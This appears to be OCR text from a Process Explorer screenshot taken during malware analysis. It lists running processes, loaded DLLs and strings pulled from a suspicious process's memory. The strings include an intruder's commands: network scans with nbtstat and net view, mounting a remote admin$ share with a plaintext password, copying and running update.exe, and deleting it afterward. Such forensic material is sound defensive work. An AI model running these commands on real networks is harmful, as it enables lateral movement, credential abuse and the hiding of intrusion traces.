 File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description Compan
vmtoolsd.exe 11,624 K 14,612 K 488 VMware Tools Core Service VMware,
alg.exe 1,248 K 3,692 K 1892 Application Layer Gateway Ser... Microsoft
lsass.exe 4,124 K 6,188 K 736 LSA Shell (Export Version) Microsoft
explorer.exe 14,720 K 10,260 K 1752 Windows Explorer Microsoft
rundll32.exe 2,352 K 3,716 K 1924 Run a DLL as an App Microsoft
vmtoolsd.exe 9,724 K 14,296 K 1932 VMware Tools Core Service VMware,
ctfmon.exe 960 K 3,400 K 1944 CTF Loader Microsoft
procexp.exe 1.49 10,768 K 15,028 K 348 Sysinternals Process Explorer Sysinterna
FakeNet.exe 7,776 K 1,456 K 1736
conime.exe 952 K 3,224 K 1808 Console IME Microsoft
ipconfig.exe 68 K 44 K 1632
cmd.exe 2,084 K 2,756 K 2592 Windows Command Processor Microsoft
rubmoni.exe 1,132 K 2,932 K 2608
rundll32.exe 0.75 2,876 K 5,432 K 2600 Run a DLL as an App Microsoft
Name Description Company Name Path
oleaut32.dll Microsoft Corporation C:\WINDOWS\system32\oleaut32.dll
rasadhlp.dll Remote Access AutoDial Helper Microsoft Corporation C:\WINDOWS\system32\rasadhlp.dll
rasapi32.dll Remote Access API Microsoft Corporation C:\WINDOWS\system32\rasapi32.dll
rasman.dll Remote Access Connection Manager Microsoft Corporation C:\WINDOWS\system32\rasman.dll
rpcrt4.dll Remote Procedure Call Runtime Microsoft Corporation C:\WINDOWS\system32\rpcrt4.dll
rtutils.dll Routing Utilities Microsoft Corporation C:\WINDOWS\system32\rtutils.dll
rubmonw.dat C:\Documents and Settings\All Users\Local Settings\Microsoft\UsbKey\rubmonw.dat
rundll32.exe Run a DLL as an App Microsoft Corporation C:\WINDOWS\system32\rundll32.exe
secur32.dll Security Support Provider Interface Microsoft Corporation C:\WINDOWS\system32\secur32.dll
sensapi.dll SENS Connectivity API DLL Microsoft Corporation C:\WINDOWS\system32\sensapi.dll
shell32.dll Windows Shell Common Dll Microsoft Corporation C:\WINDOWS\system32\shell32.dll
shimeng.dll Shim Engine DLL Microsoft Corporation C:\WINDOWS\system32\shimeng.dll
shlwapi.dll Shell Light-weight Utility Library Microsoft Corporation C:\WINDOWS\system32\shlwapi.dll
sortkey.nls C:\WINDOWS\system32\sortkey.nls
sorttbls.nls C:\WINDOWS\system32\sorttbls.nls
tapi32.dll Microsoft(R) Windows(TM) Telephony... Microsoft Corporation C:\WINDOWS\system32\tapi32.dll
unicode.nls C:\WINDOWS\system32\unicode.nls
urlmon.dll OLE32 Extensions for Win32 Microsoft Corporation C:\WINDOWS\system32\urlmon.dll
user32.dll Windows XP USER API Client DLL Microsoft Corporation C:\WINDOWS\system32\user32.dll
userenv.dll Userenv Microsoft Corporation C:\WINDOWS\system32\userenv.dll
Image Strings
Printable strings found in the scan:
[NOC3-PC]
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 10.10.
nbtstat -A 224.0.
nbtstat -A 224.0.
nbtstat -A 239.25
nbtstat -A 25.0.0
nbtstat -A 25.255
net view /domain:NOC
net view /domain:WORKGROUP
[NOC3-PC]
[NOC2-PC]
net use \\192.168.23.26\admin$ gaerlan /user:" \admin"
net use
copy \\192.168.23.26\admin$\system32\drivers\etc\update.exe c:\windows\system32\d:
update.jpg c:\windows\system32\dr
net use * /del /y
c:\windows\system32\drivers\etc\update.exe ACORIS -jpg c:\windows\system32\drive:
dir c:\windows\system32\drivers\etc
dir c:\windows\inf\mfc41*
dir c:\windows\system32\mfc41*
del c:\windows\system32\drivers\etc\update*.*
[NOC2-PC]
Image Memory Save Find